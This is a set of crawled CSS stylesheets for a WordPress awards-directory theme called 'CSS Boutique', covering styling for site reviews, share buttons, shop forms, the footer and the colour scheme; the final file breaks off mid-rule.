.ageny-details ul {
    padding: 0;
    margin: 0;
}

.ageny-details li {
    margin-bottom: 15px;
}

.ageny-details li:last-child {
    margin-bottom: 0;
}

.ageny-details li a {
    color: #757575 !important;
    text-decoration: underline !important;
}

.ageny-details li i {
    width: 40px;
    font-size: 24px;
    vertical-align: middle;
    display: inline-block;
}

.review-single .content {
    padding: 30px;
}

.comments-list .form-group {
    margin: 0;
}

.comment-review {
    padding: 10px 30px;
    border: 1px solid #eee;
}

.review-single .site-small-desc h4,
.review-single .site-publisher h4 {
    font-size: 16px;
}

.review-single .site-publisher {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .award-details {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .content .site-wrapper {
    border: 1px solid #eee;
}

.review-single .question h3 {
    font-weight: bold;
}

.rating i {
    color: #dcdcdc;
}

.review-wrap label {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    height: auto;
    font-weight: 400;
    letter-spacing: 2px !important;
    outline: medium none;
    text-transform: uppercase;
}

.single-site .container-fluid {
    max-width: 95%;
}

.single-nominee .single-site .section.lb.review-single .container-fluid {
    max-width: 100%;
}

.site-vote {
    position: relative;
    border: 1px solid #eeeeee;
    margin-bottom: 15px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
}

.site-vote small {
    position: absolute;
    height: 48px;
    bottom: 0;
    line-height: 48px;
    width: 60px;
    text-align: center;
    right: -1px;
    top: -1px;
    font-weight: 500;
    font-size: 12px !important;
}

.site-vote p {
    text-transform: uppercase;
    font-size: 11px !important;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    line-height: 1;
}

.site-vote.skore small {
    background-color: #2c2f33 !important;
}

.single-site .award-details p {
    margin-bottom: 0 !important;
}

.section-ab-title {
    padding: 0;
    background-color: #2c2f33;
    display: inline-block;
}

.section-ab-title h4 {
    padding: 10px 30px;
    line-height: 1;
    color: #ffffff;
    margin: 0;
}

.site-tags,
.site-single-share,
.single-site .site-colors {
    padding: 20px 20px;
    border-top: 1px solid #eeeeee;
}

.single-site .site-colors .list-inline > li {
    display: inline-block;
    padding-right: 0;
}

.site-single-share {
    padding: 20px 0;
    border: 0 solid #eeeeee;
}

.site-single-share .cat_list {
    margin-right: -5px;
}

.like-button {
    padding: 30px;
    width: 100%;
    line-height: 1;
    text-align: center;
    background-color: #ffffff;
    border: 1px solid #eee;
    margin: 30px auto 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.single-nominee .like-single-nominee p a span {
	display: inline-block;
}

.single-author-info{
	min-height: 50px;
}

.single-nominee .single-top-content,
.author .single-top-content{
	padding-bottom: 90px;
}

.single-nominee .section.single-site,
.author .section.single-site{
	padding-bottom: 0;
}

.contact-form.search-top .form-group {
	position: relative;
}

.contact-form.search-top div.error{
	margin-top: -15px;
}

.success-message-email{
	padding-bottom: 20px;
}

.like-button:hover,
.like-button:focus {
    background-color: #2c2f33;
    border-color: #2c2f33;
}

.like-button a {
    color: #ffffff;
    font-size: 21px !important;
}

.like-button a i {
    font-size: 19px;
    padding-right: 5px;
}

.site-single-share .cat_list.site-cat {
    margin-left: -10px !important;
    margin-top: -5px;
}

.site-single-share .cat_list.site-cat a {
    background-color: #ffffff;
    padding: 5px 10px !important;
    opacity: 1;
    font-size: 11px;
    color: #999999 !important;
    letter-spacing: 2px;
    border: 1px solid #eeeeee !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-tags .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    opacity: 1;
    font-size: 11px;
    letter-spacing: 2px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
	text-transform: uppercase;
}

.single-site .site-single-share .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    border: 0 solid #eeeeee;
    color: #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.single-site .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.single-site .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.single-site .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.author .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.author .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.author .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.author .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.single-site .site-colors .cat_list a {
    background-color: #f2f1f1;
    border: 1px solid #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    display: block;
    height: 17px;
    padding: 0;
    width: 40px;
}

.single-site .site-colors .cat_list a:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.site-desc {
    border-top: 1px solid #eeeeee;
    margin: 30px 0 0;
    padding: 20px 0 0;
}

.single-site .award-details {
    border: 1px solid #eeeeee;
}

.single-site .site-publisher h4.site-title {
    padding: 0 0 5px;
}

.single-site .site-publisher h4.site-title a {
    color: #999;
    vertical-align: top;
    font-size: 17px;
}

.single-site .site-publisher hr {
    margin: 30px 0;
}

.award-image img {
    width: 100%;
}

.awards-wrapper {
    position: relative;
    display: block;
    background: #ffffff;
}

.site-small-desc,
.site-publisher {
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-publisher img {
    max-width: 60px;
    float: left;
    margin: 0 20px 0 0;
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.single-nominee .site-publisher img,
.list-items .site-publisher img{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.user-avatar {
	display: block;
	overflow: hidden;
}

.site-small-desc h4,
.site-publisher h4 {
    padding: 0;
    margin: 5px 0;
    font-weight: 700;
}

.site-small-desc p,
.site-publisher small {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.site-publisher p {
    padding: 5px 0 0;
    margin: 0;
}

.site-share {
    position: absolute;
    top: -4px;
    right: -40px;
    height: 40px;
}

.site-share ul {
    padding: 0;
    margin: 3px 0;
}

.site-share li {
    background-color: #fff;
    width: 35px;
    height: 35px;
    line-height: 30px;
    margin: 0 0 3px 0;
    padding: 0;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-share li:first-child {
    margin-left: 0;
}

.site-share li:hover i {
    color: #2c2f33;
}

.site-share li i {
    font-size: 14px;
}

.corner-ribbon {
    background: #e43 none repeat scroll 0 0;
    color: #ffffff;
    left: -50px;
    letter-spacing: 1px;
    line-height: 36px;
    position: absolute;
    text-align: center;
    top: 25px;
    width: 125px;
}

.site-progress {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-progress p {
    margin: 18px 0;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2c2f33;
}

.site-progress .site-desc {
    margin: 0;
    border-top: 0;
    padding: 0;
}

.corner-ribbon.top-right {
    left: auto;
    right: -55px;
    top: -37px;
    -webkit-transform: rotate(41deg);
    -moz-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    -o-transform: rotate(41deg);
    transform: rotate(41deg);
}

.corner-ribbon .flaticon-heart {
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 30px;
    padding-top: 14px;
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.sl-icon i {
	display: block;
}

.sw {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

.progress {
    background: #f2f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    height: 10px;
    margin: 0;
    box-shadow: none;
}

.entry {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
}

.awards-winner .entry{
	margin-bottom: 30px;
}

.magnifier {
    position: absolute;
    top: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4,
.magnifier .magni-desc p,
.magnifier {
    cursor: url(../images/cursor.png), auto;
}

.entry:hover .magnifier {
    zoom: 1;
    bottom: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc {
    position: absolute;
    left: 0;
    top: 50%;
    text-align: center;
    bottom: 10px;
    opacity: 0;
    width: 100%;
    margin: -20px auto;
    display: block;
}

.entry:hover .magnifier .magni-desc {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4 {
    font-size: 28px;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    text-transform: capitalize;
}

.editor-picks .magnifier .magni-desc h4 a,
.editor-picks .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4 a {
    font-size: 18px;
}

.editor-picks .col-md-6 {
    margin: 15px 0;
}

.magnifier .magni-desc p,
.magnifier .magni-desc a {
    color: #ffffff !important;
}

.magnifier .magni-desc p {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.5) !important;
    font-size: 11px;
}


/************************************
LIST ITEMS
************************************/

.cat_list a {
    background-color: #f2f1f1;
    color: #999;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    padding: 7px 14px;
}

.cat_list {
    padding: 0;
    margin: 0;
}

.cat_list li {
    margin: 5px 0 5px 0;
}

.archive_list {
    margin: 0;
    padding: 0;
}

.archive_list li {
    width: 7%;
    color: #999;
    text-align: center;
    margin: 0 !important;
}

.search-top {
    padding: 15px;
    margin-bottom: 30px;
    display: block;
    position: relative;
    background-color: #ffffff;
}

.search-top.site-search .form-group{
	margin-bottom: 0;
}

.nominee-search-form-content{
	margin-bottom: 30px;
}

.search-top.site-search{
	padding: 15px!important;
	margin: 0!important;
}

.search-top.contact-form {
    padding: 0;
    margin-bottom: 0;
}

.submit-site-section .search-top {
    background-color: transparent;
}

.submit-site-section .search-top .content {
    margin-bottom: 30px;
}

.search-top.contact-form.form-horizontal .control-label {
    font-weight: 400;
    margin-bottom: 0;
}

.search-top.contact-form.form-horizontal .col-sm-2 {
    padding: 0 !important;
    line-height: 46px;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    color: #ffffff;
}

.search-top .btn-group.open .dropdown-toggle,
.search-top .btn-default {
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
    padding: 10px 20px !important;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    margin-bottom: 20px;
}

.search-top.contact-form .bootstrap-select {
    background: #111 none repeat scroll 0 0;
    padding: 0;
    width: 100%;
}

.search-top.contact-form .form-group {
    padding: 0;
    margin: 0;
}

.search-top.contact-form textarea {
    min-height: 120px;
    padding-top: 20px;
}

.search-top .bootstrap-select.btn-group .dropdown-menu {
    border-color: #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
}

.search-top .dropdown-menu a:hover,
.search-top .dropdown-menu a:focus,
.search-top .dropdown-menu > .active > a,
.search-top .dropdown-menu > .active > a:hover,
.search-top .dropdown-menu > .active > a:focus {
    background-color: #f2f1f1;
}

.search-top .bootstrap-select.btn-group .dropdown-menu .form-control {
    box-shadow: none;
    background-color: #f2f1f1;
    border-color: #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-top .bootstrap-select.btn-group .dropdown-menu > li > a {
    clear: both;
    color: #999;
    display: block;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 1;
    padding: 10px 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.bb:hover {
    background-color: #2c2f33;
}

.callout h3 {
    font-size: 90px;
    line-height: 90px;
    margin-top: 0;
    color: #ffffff;
    font-weight: bold;
}

.callout h4 {
    color: #ffffff;
}

.callout h3 sup {
    font-size: 34px;
    top: -0.2em;
    vertical-align: super;
}

.callout .lead {
    color: #ffffff;
    font-size: 29px;
    font-weight: bold;
    line-height: 36px;
    padding: 30px 8px 0;
}

.likebutton {
    opacity: 0.5;
    line-height: 1.4;
    margin-top: 6px;
    font-size: 16px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-small-desc p {
    margin-top: 5px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.site-small-desc {
    padding: 30px;
    background-color: #ffffff;
}

.list-items .col-sm-6,
.list-items .col-md-3 {
    margin-bottom: 30px;
}

.list-items .award-details {
    margin-bottom: 30px;
}

.section-button {
    margin-top: 15px;
    text-align: center;
    position: relative;
    display: block;
}

.btn-primary,
.button {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.woocommerce ul.products li.product .button,
.woocommerce a.button.alt,
.woocommerce div.product form.cart .button,
.comment-respond .form-submit .submit,
.woocommerce-MyAccount-content .button,
.woocommerce .button.wc-forward,
.woocommerce .button{
	font-weight: 500!important;
	font-size: 12px!important;
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #2c2f33!important;
	padding: 15px 30px!important;
	background: none!important;
	color: #2c2f33!important;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
	padding: 6px;
	height: 45px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{
	padding: 6px;
}

.btn-group.bootstrap-select.country_to_state.country_select .btn.dropdown-toggle.btn-default{
	display: none;
}

.woocommerce form .form-row label{
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs .panel{
	padding: 15px!important;
}

.woocommerce form.login,
.woocommerce form.register {
	border: none!important;
	padding: 0!important;
	margin: 0!important;
}

.woocommerce-MyAccount-content .form-control.login-field,
.input-text {
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #eee!important;
	height: 50px;
	color: #999;
	padding-left: 10px;
}

.cart .input-text.qty.text{
	height: 45px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price{
	color: #999;
}

.woocommerce span.onsale{
	height: 32px;
	width: 32px;
	font-weight: normal;
}

.woocommerce-MyAccount-content .btn.dropdown-toggle.btn-default{
	display: none;
}

.comment-form-rating .bootstrap-select > .dropdown-toggle.bs-placeholder{
	display: none;
}

.more-link{
	text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	line-height: 50px;
}

.btn-offical {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ts-button{
	padding: 15px 30px;
	text-transform: uppercase;
	font-weight: 500;
}

.ts-button-style-default:hover{
	opacity: 1!important;
}

.archive-title {
    display: block;
    margin-bottom: 20px;
}

.btn-file {
    overflow: hidden;
    position: relative;
    margin-top: 20px;
    vertical-align: middle;
}

.btn-file > input {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-300px, 0) scale(4);
    font-size: 23px;
    direction: ltr;
    cursor: pointer;
}

.fileupload .uneditable-input {
    display: inline-block;
    margin-bottom: 0px;
    vertical-align: middle;
    cursor: text;
}

.fileupload .thumbnail {
    overflow: hidden;
    display: inline-block;
    margin-bottom: 5px;
    vertical-align: middle;
    text-align: center;
}

.fileupload .thumbnail > img {
    max-height: 100%;
}

.fileupload .btn {
    vertical-align: middle;
    margin: 6px 6px 0 0;
}

.fileupload-exists .fileupload-new,
.fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.fileupload-new .input-group .btn-file {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.fileupload-preview {
    background: #f2f1f1 none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    height: auto;
    padding: 20px;
    width: 260px;
}
.fileupload-new.thumbnail-borderless .thumbnail {
    border: 1px solid #ddd;
}

.success-message.color{
	text-align: center;
}

.control-label small {
    display: block;
    margin-top: -20px;
}

.control-group.warning .fileupload .uneditable-input {
    color: #a47e3c;
    border-color: #a47e3c;
}

.control-group.warning .fileupload .fileupload-preview {
    color: #a47e3c;
}

.control-group.warning .fileupload .thumbnail {
    border-color: #a47e3c;
}

.control-group.error .fileupload .uneditable-input {
    color: #b94a48;
    border-color: #b94a48;
}

.control-group.error .fileupload .fileupload-preview {
    color: #b94a48;
}

.control-group.error .fileupload .thumbnail {
    border-color: #b94a48;
}

.control-group.success .fileupload .uneditable-input {
    color: #468847;
    border-color: #468847;
}

.control-group.success .fileupload .fileupload-preview {
    color: #468847;
}

.control-group.success .fileupload .thumbnail {
    border-color: #468847;
}

.form-group span.color{
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	margin-top: -10px;
}

.product-fields-paid-version{
	display: none;
}
/************************************
FOOTER
************************************/

.content {
    padding: 60px;
    background-color: #ffffff;	
}

.content-page {
	min-height: 300px;
}

.footer h4 {
    font-size: 21px;
    font-weight: bold !important;
    margin: 0;
    padding: 4px 0 20px;
}

.footer li a {
    border-bottom: 2px solid transparent;
    font-size: 15px;
    display: inline-block;
    color: #757575;
}

.footer ul{
	padding: 0;
}

.footer li {
    margin-bottom: 5px;
	list-style: none;
}

.footer ul,
.footer li:last-child {
    margin-bottom: 0;
}

.social-links li {
    border: 1px solid #eeeeee;
    color: #ffffff;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    padding: 0;
    text-align: center;
    margin: 0 0 0 5px;
    width: 35px;
}

.social-links li a {
    color: #ffffff;
    border-bottom: 0;
}

.site-publisher p,
.footer .text-widget p {
    font-size: 15px;
    color: #757575;
    line-height: 26px;
    font-weight: 400;
}

.copyrights {
    padding: 0;
    font-size: 15px;
    background-color: #ffffff;
}

.copyrights .container {
    padding: 45px 15px;
    border-top: 1px solid #eeeeee;
}

.copyrights li a {
    color: #757575;
}

.copyrights li a {
    margin: 0;
    text-transform: capitalize;
    padding: 0;
}

.copyrights img {
    max-width: 65px;
    margin: 0 auto 30px;
}

.copyrights p {
    margin: 5px 0;
    padding-bottom: 0;
}

.copyrights ul li {
    margin: 0 5px !important;
    padding: 0 !important;
}

.copyrights ul {
    padding: 0 !important;
    margin: 0 !important;
}


/************************************
RESPONSIVE
************************************/

@media (max-width: 1228px) {
    .header .container-header,
    .lpad .container {
        width: 100% !important;
    }
}

@media (max-width: 992px) {
    .search-menu {
        display: none !important;
    }
    .section {
        padding: 90px 0 !important;
    }
    .lpad .container,
    .container {
        width: 90% !important;
    }
    .lpad .award-details {
        margin-top: 30px;
    }
    .editor-picks .col-md-6 {
        margin: 15px 0;
    }
    .bb {
        text-align: center;
    }
}

@media (max-width: 902px) {
    .navbar-default .navbar-nav.navbar-left > li::before {
        display: none;
    }
    .navbar-default .navbar-nav > li > a {
        padding: 0 4px 0 8px;
    }
}

@media (max-width: 768px) {
    .comment-review {
        display: none;
    }
    .m30 {
        margin-top: 30px;
    }
    .intro h2 {
        line-height: 80px;
        font-size: 80px;
    }
    .content {
        padding: 30px;
    }
    .archive_list li {
        width: 10%;
    }
    .header {
        padding: 30px 0;
    }
    .navbar-brand {
        padding: 0 15px;
    }
    .navbar-default .navbar-nav > li > a {
        height: 45px;
        line-height: 45px;
    }
    .newsletterform .input-group,
    .newsletterform .form-control {
        width: 100% !important;
    }
    .small-title,
    .section-title .small-title {
        font-size: 38px!important;
        line-height: 38px;
    }
    .media-left,
    .media-right,
    .media-body {
        display: block;
        margin: 30px 0;
    }
}

@media (max-width: 500px) {
    .single-site .site-single-share .cat_list li {
        width: 40%;
    }
    .site-single-share .cat_list.site-cat li {
        width: 100%;
    }
    .content {
        padding: 45px 15px;
    }
    .archive_list li {
        width: 25%;
        margin: auto !important;
        text-align: center;
    }
}

@media (min-width: 992px) {
    .header .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
    .header .hasmenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .hasmenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .hasmenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    }
    .header .hasmenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .hasmenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .hasmenu > ul li {
        position: relative;
    }
    .header .hasmenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .hasmenu > ul li:hover > ul.show-right {
        right: 100%;
    }
}

.woocommerce .products {
	margin-top: 30px!important;
	float: left;
	width: 100%;
}

.woocommerce-pagination {
	float: left;
	width: 100%;
}

.panel-grid-cell .so-panel{
	background: none;
}

.form-edit-account{
	background: #fff;
}

.agency-info{
	margin-top: 30px;
}

.shopping_cart img,
.wspsc_cart_qty_th,
.wspsc_cart_price_th,
.wspsc_cart_total,
.shopping_cart td form input[type="text"]{
	display: none;
}

.shopping_cart{
	background: #fff;
	padding: 60px;
}

.payment-page{
	background: #fff;
	padding: 60px;
	float: left;
	width: 100%;
	text-align: center;
}

.wspsc_add_cart_submit{
	background: #fc4446;
	padding: 10px 20px;
	border: none;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 2px;
}

.shopping_cart input{
	float: right;
	padding: 15px 20px;
}

.footer-top-widget a {
	color: #fff;
}

.section.bb:hover .footer-top-widget a,
.section.bb:hover .footer-top-widget{
	color: #fc4446;
}

.section.bb caption,
.section.bb p {
	color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.8.3
body_size: -478
content:
/*------------------------------------------------------------------

Theme Name: CSS Boutique
Version: 3.1.3
Description: CSS Boutique
Author: web-net DIGITAL
Author URI: https://web-net.eu
Theme URI: https://web-net.eu
Text Domain: CSS Boutique

 
------------------------------------------------------------------*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css
body_size: 311
content:
/************************************
    File Name: colors.css
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

a,
.color,
.rating a:hover i,
.rating a:focus i,
.rating a.active i,
.rating a:active i,
.rating a:visited i,
.breadcrumb > li a,
.bb:hover .callout .lead,
.bb:hover .callout h4,
.bb:hover .callout h3 {
    color: #fc4446;
}

mark,
.site-share li:hover,
.progress-bar-custom,
.corner-ribbon,
.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit,
.navbar-default .navbar-nav > li > a:before {
    background-color: #fc4446;
}

.site-single-share .cat_list.site-cat a:hover {
    background-color: #fc4446 !important;
    border-color: #fc4446 !important;
    color: #ffffff !important;
}

.pager li:hover > a,
.pager li:hover > span,
.like-button,
.site-vote small,
.single-site .site-tags .cat_list a:hover,
.blog-tags .cat_list a:hover,
.widget .cat_list a:hover,
.pagination li:hover a,
.pagination li:focus a,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,
.search-top .btn-default:hover,
.search-top .btn-group.open .dropdown-toggle:hover,
.search-top .btn-default:focus,
.bb,
.social-links li,
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-offical:focus,
.btn-offical:hover,
.pagination li.current a,
.more-link,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
    background-color: #fc4446;
    border-color: #fc4446;
    color: #ffffff !important;
}

.header {
    border-top-color: #fc4446;
}

.form-control:focus,
.footer li:hover a {
    border-color: #fc4446;
}

::-moz-selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

::selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

.bootstrap-select .form-control:focus {
    border-color: #ffffff !important;
}

@media only screen and (min-width: 768px) and (max-width: 902px) {
    .navbar-default .navbar-nav > li.submit:hover a,
    .navbar-default .navbar-nav > li.submit,
    .navbar-default .navbar-nav > li > a:before,
    .navbar-default .navbar-nav > li.submit a {
